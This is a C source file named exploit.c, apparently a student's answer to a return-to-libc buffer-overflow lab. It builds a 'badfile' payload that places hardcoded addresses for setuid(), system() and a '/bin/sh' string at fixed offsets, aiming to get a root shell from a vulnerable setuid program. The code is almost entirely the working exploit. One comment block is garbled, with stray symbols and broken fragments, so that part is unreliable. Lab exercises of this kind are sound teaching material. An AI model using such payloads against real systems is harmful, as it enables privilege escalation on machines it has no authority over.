 /* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[180];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */// *(long *) &buf[X] = so
in/sh" ✰ *(long *) &buf[Y] = some address ; // system() ✰ *(long *) &buf[Z]
/ exit() ✰
//*(long *) &buf[162] = 0xb7e42da0;
//*(long *) &buf[166] = 0xb7e369d0;
//*(long *) &buf[170] = 0xbffffdd2;
*(long *) &buf[162] = 0xb7eb9170;  //setuid
*(long *) &buf[166] = 0xb7e42da0;  //system
*(long *) &buf[170] = 0x0;  //argument
*(long *) &buf[174] = 0xbffffdd2;  ///bin/sh
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
return 0;
}
~